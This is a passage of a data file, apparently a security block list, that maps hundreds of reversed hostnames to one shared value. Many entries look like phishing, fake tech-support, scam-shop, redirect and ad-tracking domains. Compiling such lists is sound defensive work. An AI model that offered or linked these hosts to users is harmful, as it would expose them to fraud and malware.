uv":"1#1:64369","moc.adlaremseybgniroliat":"1#1:64369","ppa.naecolatigidno.uwooq-ppa-hsifyllej":"1#1:64369","pohs.odtniv":"1#1:64369","uoyc.61swenyraunaj":"1#1:64369","pot.1fzz48j7":"1#1:64369","enilno.trahclak.www":"1#1:64369","gro.uoysekil.odnalek":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--08c5f10e5aa706189be1a696":"1#1:64369","tif.robrahnoitom.62":"1#1:64369","evil.sdraugbewwenerogcp":"1#1:64369","ur.36ixatdem":"1#1:64369","pot.z1ejqp4x":"1#1:64369","moc.dleihsnepo.gb":"1#1:64369","moc.nvrcyezj":"1#1:64369","zyx.rodnalir":"1#1:64369","erots.pohsraey4yppah":"1#1:64369","zyx.latipac-erusaert":"1#1:64369","ppa.yfilten.89f94e1b-74222151106202-taigalp-eralfduolc":"1#1:64369","moc.golbsdnertefiltrams":"1#1:64369","gro.c-kciuq":"1#1:64369","ten.swodniw.eroc.bew.31z.0f4vju2wasj511egassem":"1#1:64369","erots.ounitnocoxulf":"1#1:64369","moc.dioees":"1#1:64369","ppa.naecolatigidno.244gz-3-ppa-krahs":"1#1:64369","ppa.naecolatigidno.dh5yl-ppa-retsbol":"1#1:64369","ten.swodniw.eroc.bew.31z.sgnihtolc":"1#1:64369","ppa.yfilten.4fa32144-10421161106202-taigalp-eralfduolc":"1#1:64369","ppa.naecolatigidno.itjx8-ppa-eltrut-aes":"1#1:64369","moc.ppaukoreh.1df503df6d90-seton-sbalepicer":"1#1:64369","moc.ppaukoreh.b1388da132f9-buharoxulf":"1#1:64369","moc.edomdirg-weiver":"1#1:64369","moc.elasytuaeblsy.www":"1#1:64369","moc.anyrfalc":"1#1:64369","moc.yliadstfigeerf":"1#1:64369","tser.obdericarg":"1#1:64369","tser.ellupnagap":"1#1:64369","moc.nesbnib":"1#1:64369","moc.ediugsdnertefiltrams":"1#1:64369","ti.esuohlleb":"1#1:64369","aidem.fortatoihg":"1#1:64369","moc.ralohcs-nemul":"1#1:64369","ten.swodniw.eroc.bew.31z.kbjib89bjkbib89b89bibhi":"1#1:64369","ten.taerg-si.odnalek":"1#1:64369","moc.ymehclaward":"1#1:64369","ten.taerg-si.potneuq":"1#1:64369","zzub.sraeynocer":"1#1:64369","ppa.yfilten.9b1f54c4-23252161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.26d61de1-11352161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.e2ce1ed3-94203161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.5e7711-ukufiad-yrrem--5ff8e811b15b316e0ab4a696":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-0110613033e3033e3033e":"1#1:64369","ppa.yfilten.5e7711-ukufiad-yrrem--bbdec70b5371613ba2b5a696":"1#1:64369","ten.swodniw.eroc.bew.31z.4t5p1n9q":"1#1:64369","evil.ajapretsimsey":"1#1:64369","tseuq.qnpqbswflfb":"1#1:64369","enilno.omove":"1#1:64369","tser.eggurrepxe":"1#1:64369","ppa.yfilten.d702c2ee-70758051106202-taigalp-eralfduolc":"1#1:64369","enilno.inomefaliruzuluruz":"1#1:64369","ppa.naecolatigidno.tygcu-1-ppa-nihplod":"1#1:64369","ppa.naecolatigidno.x7nkk-ppa-hsifnoil":"1#1:64369","orp.patedur":"1#1:64369","moc.lartnecsdnertefiltrams":"1#1:64369","moc.dliub-diviv":"1#1:64369","moc.emulp-yria":"1#1:64369","ten.swodniw.eroc.bew.31z.ufzpro5aasj511egassem":"1#1:64369","ppa.naecolatigidno.ezxno-ppa-hsifnoil":"1#1:64369","moc.hcetesirdnert":"1#1:64369","etis.etiusqbb.www":"1#1:64369","moc.tnegaecnarusniva":"1#1:64369","yenom.ihciniam":"1#1:64369","moc.slaedrehcuovtnatsni":"1#1:64369","ppa.yfilten.31f13575-82310161106202-taigalp-eralfduolc":"1#1:64369","moc.sukofreblis":"1#1:64369","ten.swodniw.eroc.bew.31z.8x6k1m9r":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-4210613033e3033e3033e":"1#1:64369","moc.tekcba":"1#1:64369","tser.tnetsretni":"1#1:64369","tser.rupeddivni":"1#1:64369","orp.ipsirretni":"1#1:64369","ppa.yfilten.01598080-84019051106202-taigalp-eralfduolc":"1#1:64369","etis.tsercevird":"1#1:64369","pohs.rujbuwd":"1#1:64369","enilno.exulseohs":"1#1:64369","enilno.ogipaj":"1#1:64369","zyx.elcricniarg":"1#1:64369","orp.lenalirua":"1#1:64369","orp.buh-ioria":"1#1:64369","moc.noziroh-nailleriv":"1#1:64369","moc.sudemsetir":"1#1:64369","moc.rosuluz":"1#1:64369","moc.egrof-ylkraps":"1#1:64369","ten.swodniw.eroc.bew.31z.1q9p5n7x":"1#1:64369","gro.indn":"1#1:64369","evil.ytirucesbewwenerwoncp":"1#1:64369","moc.cllnolasylppusytuaeb.esuoherots":"1#1:64369","ppa.yfilten.7c8d1b5a-70533161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.185bffb9-80533161106202-taigalp-eralfduolc":"1#1:64369","moc.ezauw.potneuq":"1#1:64369","ppa.yfilten.f1332706-23933161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.5494c3fd-15043161106202-taigalp-eralfduolc":"1#1:64369","moc.wpretawdliw":"1#1:64369","pohs.gerbewdeidaer":"1#1:64369","pohs.retroppusbewdeman":"1#1:64369","ten.aidmal.www":"1#1:64369","ofni.norfssepsz.op":"1#1:64369","moc.raegthgifdecnavda":"1#1:64369","pot.v6ev31v3":"1#1:64369","ur.ffoknit.ndc-tenartxe":"1#1:64369","moc.dnmbs.ue.bi":"1#1:64369","moc.sgtke.ndc":"1#1:64369","oi.citamdib.91sda":"1#1:64369","enilno.kcartgma.kcart":"1#1:64369","ten.eralgda.enigne.3ettemocda":"1#1:64369","oi.citamdib.711sda":"1#1:64369","moc.sr1m":"1#1:64369","moc.isakebmuinumula.sj":"1#1:64369","moc.yrotcafxda.tsaesu-btr":"1#1:64369","moc.gatbm.ndc":"1#1:64369","moc.gnifrus-tsaf":"1#1:64369","ofni.htaprider.7su-og":"1#1:64369","moc.visuk-moder.3rt":"1#1:64369","moc.xdanoev.20-xda":"1#1:64369","moc.esecivrestlob.gnikcart":"1#1:64369","moc.ufekuin.sj":"1#1:64369","ten.swodniw.eroc.bew.31z.rb51iofelzcd411segassem":"1#1:64369","enilno.aryasa":"1#1:64369","ur.1tevos-eindoran":"1#1:64369","tser.pacnialles":"1#1:64369","moc.yadotsdraweryppah.www":"1#1:64369","pot.099ayatppa":"1#1:64369","aidem.csairpmart":"1#1:64369","moc.gninrael-thgilneek":"1#1:64369","moc.hsinruf-ynit":"1#1:64369","ofni.sdnertefiltrams":"1#1:64369","ppa.naecolatigidno.c72xp-ppa-hsifknom":"1#1:64369","moc.xennaezalb":"1#1:64369","evil.kuerucesecivressp":"1#1:64369","moc.ppaukoreh.bf12ae0af263-37178-sgnirps-sselmohtaf":"1#1:64369","oi.bew24.odnalek":"1#1:64369","moc.etysnefed":"1#1:64369","ppa.yfilten.3812e593-80559061106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.d19e91ae-30330161106202-taigalp-eralfduolc":"1#1:64369","ni.oc.skrowegdirboen.0m4adc37ccbuhgi22l5d":"1#1:64369","moc.puorgaisa-sk":"1#1:64369","ten.swodniw.eroc.bew.1z.uedonoyip":"1#1:64369","ppa.naecolatigidno.yqhmd-ppa-hsifyllej":"1#1:64369","pot.odvtjwfpcaat":"1#1:64369","tser.tisoplobub":"1#1:64369","moc.bxcqerrd":"1#1:64369","tser.ipparebmal":"1#1:64369","tser.upsidevael":"1#1:64369","tser.retniepsir":"1#1:64369","moc.ppaukoreh.f85a0d137487-oidutscillewd":"1#1:64369","moc.ppaukoreh.4f1ef0d6f95a-buhxqlyts":"1#1:64369","moc.trofmocmrawdoof":"1#1:64369","retnec.rpposcanip":"1#1:64369","sbs.cgkybx":"1#1:64369","moc.rotinomsdnertefiltrams":"1#1:64369","moc.wolfsdnertefiltrams":"1#1:64369","moc.sevitomotua-ycnaf":"1#1:64369","moc.wongnidnertefiltrams":"1#1:64369","moc.ppaukoreh.ba9c2f83955f-sgolbswenyliad":"1#1:64369","moc.enozkolaidem":"1#1:64369","evil.kuderucesdetroppuscp":"1#1:64369","ten.swodniw.eroc.bolb.fvhfdvdnsfvnfd":"1#1:64369","pot.ssjpej":"1#1:64369","moc.yadotebivoediv":"1#1:64369","erots.stfig-eerf":"1#1:64369","orp.eiorpazpmas":"1#1:64369","moc.dmavon.2www":"1#1:64369","gro.draob-ym.odnalek":"1#1:64369","moc.ppaukoreh.8628be41b8cb-buhxevmul":"1#1:64369","moc.enegallocbaleeqa":"1#1:64369","pohs.yipejnblgdy":"1#1:64369","retnec.gacnieuqoc":"1#1:64369","moc.enihcam-elkraps":"1#1:64369","moc.hsur-thgiliwt":"1#1:64369","ti.esuohlleb.www":"1#1:64369","moc.aknakepaz-osaym":"1#1:64369","ppa.naecolatigidno.g6ieq-2-ppa-retsyo":"1#1:64369","ten.swodniw.eroc.bew.31z.4ohce3033e10513033e":"1#1:64369","moc.smoordaeraidem.apl":"1#1:64369","pot.jjeblyxq":"1#1:64369","uci.hsillub-hsac":"1#1:64369","ppa.yfilten.84bc99-ehcoirb-sseltroffe":"1#1:64369","ten.semajnerraw":"1#1:64369","moc.scitzzub":"1#1:64369","zzub.sretsewq":"1#1:64369","tser.kcalbvella":"1#1:64369","moc.owtporpa":"1#1:64369","moc.anredomeduaslatrop":"1#1:64369","tser.tisopidimu":"1#1:64369","ppa.yfilten.43ccdd60-11758051106202-taigalp-eralfduolc":"1#1:64369","etis.areveye":"1#1:64369","ppa.naecolatigidno.qxl74-ppa-daehremmah":"1#1:64369","moc.egdir-animul":"1#1:64369","ten.swodniw.eroc.bolb.91xevilduolcisoi621051":"1#1:64369","erots.tekramovehsed.ylebiv":"1#1:64369","moc.loopewgfjaof.robmylc":"1#1:64369","moc.posdelk":"1#1:64369","moc.dnop-mlac.fb7b7ec2d621":"1#1:64369","tser.nruojrabba":"1#1:64369","orp.madamopsed":"1#1:64369","tser.euqcammair":"1#1:64369","moc.krtlmatq":"1#1:64369","ppa.yfilten.d8835b02-52019051106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.44469236-25119051106202-taigalp-eralfduolc":"1#1:64369","etis.sselbagoy":"1#1:64369","bulc.evawtserof":"1#1:64369","moc.pot-nelgteiuq":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--52b24509b3ff09675f9f8696":"1#1:64369","ofni.buhiatxen":"1#1:64369","ten.swodniw.eroc.bew.31z.erotsmoolsydal":"1#1:64369","ppa.yfilten.f7ae155b-15343161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-1210613033e3033e3033e":"1#1:64369","moc.won-sseddog-tsul":"1#1:64369","ten.swodniw.eroc.bew.91z.sohbatomkm":"1#1:64369","ppa.naecolatigidno.dg5yg-ppa-llehsaes":"1#1:64369","moc.neglaic.sj":"1#1:64369","oi.citamdib.611sda":"1#1:64369","zyx.vdaelacs.rkcrt":"1#1:64369","em.yapt.pukool":"1#1:64369","evil.sllawnajortitna":"1#1:64369","moc.sm-tniopxda.4v-tsaesu-btr":"1#1:64369","moc.isakebmuinumula":"1#1:64369","moc.sesulplexip.tsaesu-btr":"1#1:64369","ofni.og7etadpu":"1#1:64369","ofni.htaprider.5su-og":"1#1:64369","moc.sgtke":"1#1:64369","kni.torpkcilc":"1#1:64369","moc.300ygolonhcet-gnivres.krt":"1#1:64369","moc.xdanoev.10-xda":"1#1:64369","knil.ppa.ifos":"1#1:64369","moc.nesbnib.sj":"1#1:64369","krow.cigamgrebasil.vww":"1#1:64369","moc.ndcsca":"1#1:64369","moc.dib-yoj.ed-pmi-vda":"1#1:64369","moc.soper-makud.3rt":"1#1:64369","ppa.naecolatigidno.n784y-2-ppa-hsifknom":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.a914f77f3874f664-od":"1#1:64369","tser.inmosaidoc":"1#1:64369","tser.epsidsegoc":"1#1:64369","orp.lnwodordyh":"1#1:64369","moc.retnecstifenebdetsurteht.www":"1#1:64369","moc.naebsdrawer.www":"1#1:64369","urug.ailartneqlev":"1#1:64369","etis.ebivtfihs":"1#1:64369","erots.nwufawavam":"1#1:64369","pohs.fuvcc":"1#1:64369","aidem.aihcstuah":"1#1:64369","moc.ocsdnertefiltrams":"1#1:64369","moc.se-golbneerg":"1#1:64369","orp.rednefed-jxcm.go1ele37cffanasvnk5d":"1#1:64369","evil.esmotsomsar":"1#1:64369","ten.swodniw.eroc.bew.31z.7110613033e3033e3033e":"1#1:64369","kcilc.tfosobyc":"1#1:64369","moc.elibomfresurtpod":"1#1:64369","tser.lppuskcirb":"1#1:64369","moc.trops-rof-sppa.noel":"1#1:64369","tser.edualgroir":"1#1:64369","moc.snoitulostifeneberac.www":"1#1:64369","moc.epocsbewdaaer":"1#1:64369","retnec.ednonssiob":"1#1:64369","retnec.itroaallos":"1#1:64369","moc.evolerev":"1#1:64369","pohs.iabru":"1#1:64369","ppa.yfilten.875eacd1-61627151106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.91z.1yylinilanfv":"1#1:64369","uci.evirdefil":"1#1:64369","moc.tsacerof-tiforp-drawrof":"1#1:64369","dlrow.oronif":"1#1:64369","ppa.yfilten.b4e85507-04321161106202-taigalp-eralfduolc":"1#1:64369","moc.ppaukoreh.074cacadb51f-buhxroced":"1#1:64369","ten.swodniw.eroc.bew.31z.8110613033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.9110613033e3033e3033e":"1#1:64369","pohs.xinoel":"1#1:64369","moc.cctxhm":"1#1:64369","ku.oc.iahctonpot":"1#1:64369","aidem.igasablurom":"1#1:64369","moc.emme-aenil.www":"1#1:64369","moc.latropsdnertefiltrams":"1#1:64369","moc.stibah-emoh":"1#1:64369","aidem.eroboddos":"1#1:64369","moc.dnem-orea":"1#1:64369","moc.ppaukoreh.b3ebf1dfe541-32931-ledatic-terces":"1#1:64369","moc.esrup-latipac":"1#1:64369","zib.ia-mroftalp":"1#1:64369","moc.ksednoisivhcet.apl":"1#1:64369","pohs.sserotsenilno.sladnas":"1#1:64369","moc.enoz-topsbuh-weiver":"1#1:64369","gro.gnippohsevolew":"1#1:64369","ppa.yfilten.b030c968-75321161106202-taigalp-eralfduolc":"1#1:64369","gro.etisehcin.onaimo":"1#1:64369","ten.swodniw.eroc.bew.31z.etajohmuhragmutruaniam":"1#1:64369","uci.latipac-dnedivid":"1#1:64369","zyx.latipac-dnedivid":"1#1:64369","tser.ahthpfiryp":"1#1:64369","etis.mrotsevird":"1#1:64369","pohs.nruternzma":"1#1:64369","enilno.ssapmoclevart":"1#1:64369","moc.ppaukoreh.6b7fcfe9fe1a-buhartnylp":"1#1:64369","etisbew.bohoj":"1#1:64369","moc.cra-remmihs":"1#1:64369","ppa.naecolatigidno.nwh6l-ppa-supotco":"1#1:64369","ppa.naecolatigidno.j4nqw-ppa-krahs":"1#1:64369","ppa.yfilten.c41bfd1b-51720161106202-taigalp-eralfduolc":"1#1:64369","evil.kuserucesecivrescp":"1#1:64369","ppa.naecolatigidno.lrf4k-2-ppa-daehremmah":"1#1:64369","ur.46lavirp":"1#1:64369","tser.hpertytcid":"1#1:64369","tser.abbuspapmi":"1#1:64369","pohs.mrywrodnelps":"1#1:64369","enilno.apovurakipofuxotap":"1#1:64369","enilno.arulozolevufekofofov":"1#1:64369","ed.yrtsimuy":"1#1:64369","moc.oidutssdnertefiltrams":"1#1:64369","moc.latipac-tfird":"1#1:64369","moc.cilodordyh":"1#1:64369","evil.auauaerp":"1#1:64369","moc.sucofttelracs":"1#1:64369","moc.ppasaveun":"1#1:64369","enilno.goosregla":"1#1:64369","ppa.yfilten.98ee1959-44323161106202-taigalp-eralfduolc":"1#1:64369","moc.ppaukoreh.4480b59969df-sepicer-tsenrovalf":"1#1:64369","zyx.sepicernaelctae":"1#1:64369","uoyc.71swenyraunaj":"1#1:64369","moc.noisufsbup-sda.b-rekcart":"1#1:64369","ecaps.zkzr24vbli":"1#1:64369","oi.citamdib.201sda":"1#1:64369","moc.balytiruces-orp.1":"1#1:64369","zyx.daibompxe":"1#1:64369","moc.elytsyhtlaeheb":"1#1:64369","moc.won-stifenebym":"1#1:64369","oi.citamdib.502sda":"1#1:64369","moc.flaruc.sj":"1#1:64369","ten.moderoberomon":"1#1:64369","moc.ruzah-konib.3rt":"1#1:64369","moc.ecarsussap.957965-tsetal":"1#1:64369","moc.noitaunitnocgnipoordelttek":"1#1:64369","moc.flaruc":"1#1:64369","ofni.htaprider.2su-og":"1#1:64369","enilno.kcehc-cp-2lor":"1#1:64369","yag.ymaerc":"1#1:64369","ecaps.reoflivv.krt":"1#1:64369","orp.nopotbommi":"1#1:64369","tser.neparinams":"1#1:64369","tser.ponomrehgs":"1#1:64369","gro.etisehcin.odnalek":"1#1:64369","erots.pohsraey21yppah":"1#1:64369","erots.pohsraey31yppah":"1#1:64369","enilno.htaphtlaehtaerg":"1#1:64369","moc.noisrevnikcots":"1#1:64369","retnec.rtinaetsib":"1#1:64369","zib.au88.ppa":"1#1:64369","moc.hsats-latsyrc":"1#1:64369","cc.sdnertefiltrams":"1#1:64369","ppa.naecolatigidno.amp5c-2-ppa-retsyo":"1#1:64369","moc.ettafirtap":"1#1:64369","ten.swodniw.eroc.bew.31z.5110513033e3033e3033e":"1#1:64369","moc.loopewgfjaof.elbmucs":"1#1:64369","moc.esluphsalfortem":"1#1:64369","ppa.yfilten.04546af7-72141161106202-taigalp-eralfduolc":"1#1:64369","moc.leehemag":"1#1:64369","moc.ppaukoreh.298c4186c572-oidutsnoitcefrepdetalp":"1#1:64369","vt.erifstrops.ld":"1#1:64369","ofni.kwvssensuoiciffo":"1#1:64369","uci.htworglaog":"1#1:64369","ten.swodniw.eroc.bew.22z.2owtuewb":"1#1:64369","pot.ykjtk.yk":"1#1:64369","tser.onyrokegnir":"1#1:64369","moc.2ave-selirrebdliw":"1#1:64369","tser.zogniogrev":"1#1:64369","etis.evirdetingi":"1#1:64369","etis.acsbasep":"1#1:64369","moc.ppaukoreh.8984785fd240-buhonulev":"1#1:64369","moc.yrdnuof-latsyrc":"1#1:64369","moc.eenkavujerym.tuokcehc":"1#1:64369","zyx.tsen-dloh-tfos":"1#1:64369","moc.42dohtemmils.kcart":"1#1:64369","erots.ytuaebzbk":"1#1:64369","moc.etinuycagel":"1#1:64369","moc.sbuhenilaidem":"1#1:64369","gro.esacreppu":"1#1:64369","enilno.uamjo":"1#1:64369","tser.etnocoirep":"1#1:64369","moc.mroptalp":"1#1:64369","tser.viccangacs":"1#1:64369","moc.tyfnjzsr":"1#1:64369","zyx.qhxehcayxy":"1#1:64369","orp.ioryurydez":"1#1:64369","ppa.yfilten.6a7da1f9-43658051106202-taigalp-eralfduolc":"1#1:64369","retnec.logniellar":"1#1:64369","moc.noitacude-gnilzzad":"1#1:64369","moc.evilsdnertefiltrams":"1#1:64369","moc.retnipsura":"1#1:64369","zzub.miaairda.5o":"1#1:64369","ten.swodniw.eroc.bew.31z.fsdowo4vasj511egassem":"1#1:64369","pohs.ecnerefertendetroppus":"1#1:64369","uci.nigram-hsac":"1#1:64369","gro.taerg-si.onaimo":"1#1:64369","oi.bew24.potneuq":"1#1:64369","ppa.naecolatigidno.dykpc-1-ppa-daehremmah":"1#1:64369","moc.raegsatsiver.apl":"1#1:64369","orp.arfninorra":"1#1:64369","moc.oxibal.dpp":"1#1:64369","tser.rtnocavart":"1#1:64369","ppa.naecolatigidno.fjfjs-epicer-ekam-ot-ysae":"1#1:64369","moc.maelg-dicul":"1#1:64369","moc.peews-kcils":"1#1:64369","moc.enurdelbaf":"1#1:64369","moc.smurdtaebwodahs":"1#1:64369","ten.swodniw.eroc.bew.92z.51sessamaets":"1#1:64369","ten.swodniw.eroc.bew.31z.0210513033e3033e3033e":"1#1:64369","moc.nolem.2m":"1#1:64369","ppa.naecolatigidno.wtmd5-1-ppa-hsifnoil":"1#1:64369","moc.bmopxzylbt":"1#1:64369","kcilc.llorknab-latipac":"1#1:64369","moc.emocni-noznif":"1#1:64369","pohs.73hsochsup":"1#1:64369","moc.ppaukoreh.ff2dd93fa69d-esuohytsatlager":"1#1:64369","ten.swodniw.eroc.bew.31z.iabut4x42asnu":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-9110613033e3033e3033e":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.b3e4343ebe8e9b9f-od":"1#1:64369","moc.mhtyhrtniap":"1#1:64369","moc.enilnoegrusyliadym.41":"1#1:64369","tser.lgotsneaid":"1#1:64369","tser.ilaudimsid":"1#1:64369","tser.mesirpsoni":"1#1:64369","lol.zniwsenocsabat":"1#1:64369","tser.nydidtaws":"1#1:64369","orp.salatuffus":"1#1:64369","retnec.ecapsbyroc":"1#1:64369","moc.balsdnertefiltrams":"1#1:64369","golb.zdnertefiltrams":"1#1:64369","moc.erolpxe-nemul":"1#1:64369","ten.swodniw.eroc.bew.5z.yhpargotohpneshxeopq":"1#1:64369","ten.swodniw.eroc.bolb.gdfbdngfnbdnfnvkfg":"1#1:64369","ten.sigamvt.ppa":"1#1:64369","moc.seohselasscisa.www":"1#1:64369","ppa.yfilten.bc4d7fd6-42333161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.bcf9fbb5-63333161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.5e7711-ukufiad-yrrem--a2f25566af5836523024a696":"1#1:64369","ppa.yfilten.5e7711-ukufiad-yrrem--4e1774c05302c983d545a696":"1#1:64369","moc.sdnuflatipacmatal":"1#1:64369","moc.ytilibatsrebycruoy.www":"1#1:64369","moc.tiydaerten.www":"1#1:64369","moc.uroferacotua.og":"1#1:64369","moc.uroferacotua":"1#1:64369","moc.ycagelyrrac":"1#1:64369","pohs.wtoudoudip":"1#1:64369","ved.segap.5iw.401f2c27":"1#1:64369","knil.ppa.t2xk":"1#1:64369","moc.esuohecipscitamora":"1#1:64369","moc.pohscitatseht.t":"1#1:64369","gro.senildaehhtlaeh":"1#1:64369","ten.tnorfduolc.5w8s2qxrbvwy1d":"1#1:64369","moc.enohcetndc":"1#1:64369","pot.h8dnba1r":"1#1:64369","moc.xugem-tolih.3rt":"1#1:64369","moc.btrtnenitnoctniop":"1#1:64369","moc.enilnosivarts":"1#1:64369","ofni.htaprider.6su-og":"1#1:64369","moc.aidem-sserpxeila.stessa":"1#1:64369","moc.btr-mueda.rekcart":"1#1:64369","pot.buhrider":"1#1:64369","ppa.naecolatigidno.dl2g2-ppa-hsifdlog":"1#1:64369","moc.42tsurt-naidraug":"1#1:64369","moc.secapsnaecolatigid.ndc.3cyn.f664c61741c03d4f-od":"1#1:64369","tser.sividrpoc":"1#1:64369","orp.zusrilcnis":"1#1:64369","erots.raewmoolydal":"1#1:64369","moc.llamyllopho":"1#1:64369","cc.zdnertefiltrams":"1#1:64369","etis.etingilativ":"1#1:64369","moc.hotnevir":"1#1:64369","moc.ugenneevsid":"1#1:64369","moc.pzyxhsup":"1#1:64369","moc.npvnpv.lo":"1#1:64369","moc.maerdruolev":"1#1:64369","ni.oc.kcilctobor.0hfubc37ccbuhgd1vk5d":"1#1:64369","uoyc.rezeerfnohpue.yi":"1#1:64369","aisa.vtyrots.ndc":"1#1:64369","orp.pparflizod":"1#1:64369","tser.vnieropmir":"1#1:64369","moc.agoyhctertstam":"1#1:64369","moc.ppaukoreh.68f9328232f5-sediug-srovalflaem":"1#1:64369","etis.sumednuorahcrop":"1#1:64369","moc.knohxepa":"1#1:64369","etis.10-krtevil.rfesrtbh1tra":"1#1:64369","orp.rucsoerroc":"1#1:64369","pohs.43hsochsup":"1#1:64369","moc.ximroftra":"1#1:64369","pot.rmnflu":"1#1:64369","moc.ppaukoreh.b77255a1e09e-eromecnoyrgnuh":"1#1:64369","tser.rupirivrec":"1#1:64369","orp.etsocmoneg":"1#1:64369","moc.lizepocylg":"1#1:64369","gro.weivsucof":"1#1:64369","tser.tesanatcep":"1#1:64369","pot.steepo":"1#1:64369","retnec.essideslaf":"1#1:64369","retnec.ebartadlof":"1#1:64369","moc.lian-dlob":"1#1:64369","evil.elgnim-aidem":"1#1:64369","moc.ediug-tniaf":"1#1:64369","oc.ruobrahgninrael":"1#1:64369","etis.aruaevird":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-0210513033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-1210513033e3033e3033e":"1#1:64369","enilno.oimutsivarponalex":"1#1:64369","moc.gnidnarbaivilo":"1#1:64369","kcilc.xelfobor":"1#1:64369","uci.ydrawrofog":"1#1:64369","ppa.naecolatigidno.e2ojm-ppa-nihplod":"1#1:64369","enilno.trahclak":"1#1:64369","moc.noyrrackleahcim":"1#1:64369","moc.sehcninevelest":"1#1:64369","moc.tnegaecnarusniva.www":"1#1:64369","ecaps.hsuppop":"1#1:64369","moc.enozelcitraemirp":"1#1:64369","tser.semas-duj-sneef":"1#1:64369","tser.ritasdnoif":"1#1:64369","tser.iaptaccif":"1#1:64369","ed.gewsgnurhanre.ikasirup":"1#1:64369","enilno.alexelopukovitizuxavuv":"1#1:64369","moc.wolg-aralos":"1#1:64369","moc.noitcurtsnoc-dnopthgirb":"1#1:64369","moc.esiurc-ywolg":"1#1:64369","moc.htnerimolav":"1#1:64369","moc.eslupdnertnabru":"1#1:64369","kcilc.oazucisot":"1#1:64369","moc.smoordaeraidem":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--b150dfea6a108fb67192a696":"1#1:64369","ten.swodniw.eroc.bew.31z.esmut4x42ajeneaj":"1#1:64369","di.zib.xd4rg.www":"1#1:64369","moc.xedocssenllewdetavele":"1#1:64369","latigid.sloottensva":"1#1:64369","sw.oacacude.muhtaxe":"1#1:64369","tser.edopsrecni":"1#1:64369","orp.tuadirdni":"1#1:64369","orp.emoobokpews":"1#1:64369","ppa.yfilten.fa88d571-81809051106202-taigalp-eralfduolc":"1#1:64369","gro.ytilirivlwohnori":"1#1:64369","orp.tilanaedaimedaca":"1#1:64369","ppa.naecolatigidno.zpyn7-ppa-retsbol":"1#1:64369","moc.bawzr.sj":"1#1:64369","sbs.reaezolivam":"1#1:64369","moc.moolonivred":"1#1:64369","moc.sresiurc-erar":"1#1:64369","ppa.yfilten.b2c179-ibelaj-euqseutats--3a4577630837b8a998d09696":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-8110513033e3033e3033e":"1#1:64369","pot.5ro8ky4u":"1#1:64369","ten.taerg-si.onaimo":"1#1:64369","enilno.etiahculs":"1#1:64369","ppa.yfilten.62cd35d3-81043161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.dc8ece66-53933161106202-taigalp-eralfduolc":"1#1:64369","ppa.yfilten.0810204c-81743161106202-taigalp-eralfduolc":"1#1:64369","ten.swodniw.eroc.bew.31z.6110613033e3033e3033e":"1#1:64369","ecaps.eytsxonreip":"1#1:64369","cc.44kk55.www":"1#1:64369","ten.dleifhtuosstsitned.www":"1#1:64369","evil.eciovamzalp":"1#1:64369","moc.zkbsda":"1#1:64369","ecaps.bewpot":"1#1:64369","moc.qqniamodniamod":"1#1:64369","moc.6ndcmb.ndc":"1#1:64369","moc.tsez-ocip":"1#1:64369","ten.etaberteg.c8ix4":"1#1:64369","enilno.dnimlacigol.tsaesu-btr":"1#1:64369","moc.dbdeeni.sj":"1#1:64369","moc.tceffedaibom":"1#1:64369","moc.danosiof.st":"1#1:64369","ofni.htaprider.8su-og":"1#1:64369","moc.allevardyh.sj":"1#1:64369","ved.segap.avatrekcolbda":"1#1:64369","oi.rrebolg.lenap":"1#1:64369","moc.egnailfed":"1#1:64369","zyx.latipac-segaw":"1#1:64369","zyx.42oimdem":"1#1:64369","moc.reffolaicepswen":"1#1:64369","pot.cydybx":"1#1:64369","pot.zgssbo":"1#1:64369","ecaps.yrracdnakcilc":"1#1:64369","moc.xuaeyalpepoh":"1#1:64369","moc.mossolb-yria":"1#1:64369","moc.fer2kcart.www":"1#1:64369","pohs.02hsochsup":"1#1:64369","ppa.yfilten.8138c2ad-65300161106202-taigalp-eralfduolc":"1#1:64369","pohs.sexobfeeb":"1#1:64369","evil.kuserucessecivrescp":"1#1:64369","latigid.deefcbc":"1#1:64369","uoyc.dd768k.www":"1#1:64369","cc.22kk55.www":"1#1:64369","ten.swodniw.eroc.bew.31z.erotserutinruf":"1#1:64369","ten.swodniw.eroc.bew.31z.yradnoces-2210613033e3033e3033e":"1#1:64369","tser.revatisete":"1#1:64369","tser.ssorpitsid":"1#1:64369","orp.simmaditir":"1#1:64369","moc.soioucorev":"1#1:64369","erots.pohsraey3yppah":"1#1:64369","etis.eralfdaor":"1#1:64369","retnec.qeletevsid":"1#1:64369","retnec.itnesidner":"1#1:64369","moc.yliadsdnertefiltrams":"1#1:64369","moc.sucofsdnertefiltrams":"1#1:64369","moc.yawhtap-tnaillirb":"1#1:64369","ppa.yfilten.0f421f0c-15527151106202-taigalp-eralfduolc":"1#1:64369","moc.063aidemtnetnoc":"1#1:64369","evil.sebiv-kokgnab":"1#1:64369","moc.oihtnylaref":"1#1:64369","evil.qhxirtamgis":"1#1:64369","moc.sehcnineveleym":"1#1:64369","zzub.dimnikinunaj":"1#1:64369","ten.swodniw.eroc.bew.31z.4110613033e3033e3033e":"1#1:64369","ten.swodniw.eroc.bew.31z.t6sstvmacbasj611egassem":"1#1:64369","ten.swodniw.eroc.bew.72z.hsulbynhoj":"1#1:64369","tser.anorpsaric":"1#1:6436